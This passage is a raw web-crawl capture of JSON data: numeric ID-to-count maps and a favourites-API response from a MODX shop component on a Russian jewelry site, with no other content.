"121773":1,"112066":1,"118486":1,"118589":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":2,"68754":1,"120753":1,"122012":1,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"122531":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":2,"119269":4,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":2,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":2,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":2,"121802":1,"116727":1,"71276":1,"121412":3,"116629":3,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":2,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":2,"120951":1,"122349":1,"118230":2,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"23468":2,"122877":1,"118610":1,"118611":1,"118647":1,"118989":1,"121250":1,"89730":2,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":2,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":2,"120261":1,"123186":2,"107754":1,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"121190":1,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"104309":1,"123108":1,"123039":1,"123279":1,"123321":1,"43105":1,"116649":1,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"107973":1,"121928":1,"105068":1,"119054":2,"115790":2,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":2,"104629":1,"90413":2,"119419":1,"123452":1,"3170":1,"104396":1,"112732":1,"123436":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"108509":1,"89468":1,"114492":1,"88760":1,"110216":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"122602":1,"117492":1,"122606":1,"112444":1,"89026":1,"69254":1,"112409":1,"89047":2,"123082":1,"123081":2,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":2,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":1,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":2,"118313":1,"123453":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123636":1,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"118674":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":1,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"123661":1,"121208":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":2,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":1,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":1,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"123063":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":2,"121794":2,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122021":1,"122255":1,"124385":1,"4407":1,"122591":1,"120816":1,"24420":1,"116519":1,"116793":1,"122810":1,"117189":1,"123846":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"122895":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":1,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"105885":1,"86052":1,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"123848":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"121442":1,"117161":1,"90685":1,"108070":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":2,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":2,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"119358":1,"119132":1,"112430":1,"108313":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":3,"120686":2,"124627":1,"92036":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"120566":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":2,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"123000":1,"118962":1,"121295":1,"121321":1,"124124":1,"124120":4,"116274":2,"99849":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":2,"124555":2,"122273":1,"124036":1,"124037":1,"121392":1,"114329":1,"124681":1,"123905":1,"112438":1,"112716":1,"123638":1,"116179":2,"123218":1,"53848":1,"117254":1,"23929":2,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"118855":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":3,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":2,"124493":2,"124331":1,"124330":1,"124083":1,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"123003":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"69128":1,"117256":1,"123400":1,"118303":1,"118050":4,"124467":2,"124557":1,"124061":1,"125122":1,"119909":1,"122254":1,"124029":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"108239":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":2,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":2,"108043":1,"112061":1,"86447":2,"114426":1,"69339":1,"124970":1,"119407":1,"114537":2,"121096":2,"117433":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"104720":1,"112312":1,"114536":1,"125369":1,"68944":1,"123515":1,"119232":1,"105891":2,"124230":1,"90707":1,"122031":1,"125102":1,"125110":1,"125371":1,"125300":1,"125256":1,"125310":1,"125277":1,"125240":2,"124452":1,"125370":1,"112082":2,"125014":1,"116343":1,"122093":1,"118907":1,"125273":1,"125278":1,"116509":1,"121240":1,"123883":1,"125677":1,"114998":1,"120438":1,"120682":1,"68445":1,"125766":2,"123911":1,"123684":1,"123912":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"125119":1,"105962":1,"108279":1,"125660":1,"123736":1,"125385":1,"117319":1,"121241":2,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"121660":1,"120973":1,"120810":1,"120809":1,"89977":1,"122360":1,"119422":1,"124889":1,"30401":2,"120904":1,"119165":1,"116626":1,"112336":1,"122479":1,"104174":3,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":2,"119566":2,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":3,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":5,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"118095":1,"120694":1,"117384":1,"122258":2,"116637":2,"122284":1,"112057":1,"121788":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124916":1,"124891":1,"124888":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":2,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":2,"13296":1,"102832":1,"121035":3,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":2,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":2,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":2,"104239":1,"117466":2,"124066":1,"86062":2,"97038":1,"125796":1,"124014":1,"118096":2,"123211":1,"114514":1,"119332":1,"122703":1,"118246":2,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":2,"69344":1,"71263":1,"104785":1,"107463":1,"121347":1,"108027":1,"119293":1,"86272":1,"122909":1,"117415":1,"118525":2,"118712":1,"122016":1,"118489":1,"125648":1,"119466":1,"29559":1,"90545":1,"122845":1,"124346":1,"4737":1,"5939":1,"54440":1,"43162":1,"105985":1,"105995":1,"120909":1,"123283":1,"112138":1,"7699":1,"7169":1,"7153":1,"118700":1,"119442":1,"122727":1,"125521":1,"125671":1,"125595":1,"125804":1,"92137":1,"108069":1,"114943":1,"116133":1,"118672":1,"92101":1,"92353":1,"107645":1,"115016":1,"116385":1,"124032":1,"125680":1,"114900":1,"123040":1,"120993":1,"124909":1,"123038":1,"121830":1,"7257":1,"26131":1,"89749":1,"93752":1,"4959":1,"116709":2,"8567":1,"22362":1,"23928":1,"117429":1,"93674":1,"118520":1,"121892":1,"68567":1,"86814":1,"95445":1,"106065":1,"94762":1,"107726":1,"123012":1,"105700":1,"105874":1,"116758":1,"115022":1,"125035":1,"125030":1,"118984":1,"124239":1,"88963":1,"120997":1,"125718":1,"10109":1,"120946":1,"89474":1,"116341":1,"119035":1,"4958":1,"17225":1,"22875":1,"104494":1,"104728":1,"106108":1,"108508":1,"116680":1,"116703":1,"117450":2,"119356":1,"119396":2,"119410":1,"119423":1,"119708":2,"122748":2,"122752":2,"123172":1,"123256":1,"123273":1,"123361":1,"123674":1,"123675":1,"123878":1,"123881":1,"124067":2,"124885":1,"125215":1,"125760":1,"104234":1,"104800":1,"125471":1,"126247":1,"119351":1,"125485":1,"125482":1,"86418":1,"90673":1,"121029":1,"121827":1,"112318":1,"10144":1,"68139":1,"68215":1,"88752":1,"105329":1,"106035":1,"108523":1,"108886":1,"114292":1,"114475":1,"118235":1,"118439":1,"118911":1,"121193":1,"121198":1,"121197":1,"121494":1,"121844":1,"122735":1,"123056":1,"123057":1,"123061":1,"123528":1,"123541":1,"123576":1,"123577":1,"123841":1,"123842":1,"123885":1,"123927":1,"124069":1,"124071":1,"124465":1,"124464":1,"125446":1,"125447":1,"125448":1,"125505":1,"125590":1,"125584":1,"125725":1,"125732":1,"125889":1,"125882":1,"16070":1,"22162":1,"22695":1,"23867":1,"63393":1,"27987":1,"30088":1,"66668":1,"69390":1,"69424":1,"69493":1,"69603":1,"86173":1,"86170":1,"86339":1,"86809":1,"86950":1,"88768":1,"88812":1,"88862":1,"89241":1,"89246":1,"89276":1,"89326":1,"89341":1,"89344":1,"89811":1,"92249":1,"104247":1,"104502":1,"104504":1,"104632":1,"104718":1,"105043":1,"105084":1,"105340":1,"105348":1,"105915":1,"105918":1,"107735":1,"107758":1,"107757":1,"107774":1,"107775":1,"107776":1,"107848":1,"107945":1,"107956":1,"107965":1,"107970":1,"107995":1,"108000":1,"108007":1,"108008":1,"108930":1,"108932":1,"112075":1,"112090":1,"112093":1,"112102":1,"112130":1,"112145":1,"112310":1,"112334":1,"112335":1,"112509":1,"112510":1,"114405":1,"114408":1,"114517":1,"114901":1,"114908":1,"115929":1,"115961":1,"115971":1,"116164":1,"116328":1,"116635":1,"116636":1,"116725":1,"116729":1,"116730":1,"116764":1,"116965":1,"117375":1,"118183":1,"118204":1,"118241":1,"118243":1,"118244":1,"118286":1,"118391":1,"118487":1,"118491":1,"118540":1,"118912":1,"118915":1,"119000":1,"119026":1,"119039":1,"119089":1,"119120":1,"119121":1,"119189":1,"119227":1,"119311":1,"119319":1,"119386":1,"119421":1,"119426":1,"119427":1,"119517":1,"119702":1,"119705":1,"119706":1,"119725":1,"120088":1,"120154":1,"120450":1,"120489":1,"120564":1,"120687":1,"120695":1,"120720":1,"120698":1,"120719":1,"120905":1,"120928":1,"121004":1,"121186":1,"121204":1,"121205":1,"121203":1,"121207":1,"121789":1,"122179":1,"122260":1,"122439":1,"122450":1,"122482":1,"122636":1,"122684":1,"122694":1,"122700":1,"122712":1,"122739":1,"122741":1,"122743":1,"122835":1,"122836":1,"123006":1,"123042":1,"124008":1,"124060":1,"124449":1,"124468":1,"124503":1,"124626":1,"125645":1,"125675":1,"125739":1,"125743":1,"125891":1,"126133":1,"126192":1,"126193":1,"123960":1,"119967":1,"107609":1,"114648":1,"114639":1,"114828":1,"121236":1,"122498":1,"124012":1,"126274":1,"126311":1,"122017":1,"122715":1,"86857":1,"125674":1,"125672":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1769995228879
body_size: 34832
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1769995228879","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":4,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":3,"2429":1,"933":2,"938":3,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"10529":1,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":3,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":9,"5819":2,"14353":1,"9031":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":2,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":2,"10510":1,"695":3,"962":3,"961":15,"13255":11,"13235":2,"13234":1,"13227":1,"11938":8,"11626":2,"14081":3,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":7,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":7,"13252":6,"935":14,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":3,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":2,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"12950":1,"1858":7,"13188":3,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":4,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":5,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":3,"11027":2,"10695":2,"9962":3,"10575":1,"10515":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":2,"8770":2,"8663":3,"1641":6,"1040":7,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":2,"13262":2,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":1,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":6,"1350":4,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":4,"762":4,"731":3,"597":2,"593":8,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":5,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":6,"13245":6,"1692":3,"1748":2,"959":3,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":2,"1670":4,"11903":6,"3784":1,"13909":1,"4120":6,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":2,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"7136":1,"12995":1,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":1,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"9392":1,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":1,"1472":2,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":1,"598":2,"4263":1,"1260":2,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":3,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":2,"741":1,"484":1,"403":5,"322":1,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":3,"797":19,"778":1,"739":1,"699":1,"633":5,"636":2,"552":3,"324":1,"245":12,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":2,"8630":2,"857":6,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":5,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":2,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":12,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":8,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":6,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":1,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":1,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"13315":1,"12729"